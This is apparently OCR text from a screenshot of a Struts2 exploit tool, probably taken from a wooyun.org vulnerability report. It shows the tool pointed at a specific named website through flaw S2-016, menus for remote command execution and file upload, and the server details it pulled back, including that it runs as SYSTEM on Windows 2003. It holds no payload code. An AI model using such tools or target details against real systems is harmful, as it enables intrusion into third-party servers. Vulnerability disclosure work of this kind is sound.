 Struts2Exp Modified By GENXOR
目标地址： http://jc.sto.cn/verificationCodeCheck.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
java.home: C:\Program Files\Java\jre1.6.0_01
java.version: 1.6.0_01
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: D:\tomcat7\bin
java.class.version: 50.0
java.class.path: D:\tomcat7\bin\bootstrap.jar;D:\tomcat7\bin\tomcat-juli.jar;D:\tomcat7\bin\tomcat-juli.jar
java.library.path: D:\tomcat7\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:\oracle\product\10.2.0\db_1\bin;C:
\Program Files\HP\NCU;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0_01-b06
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\tomcat7\temp
www.wooyun.org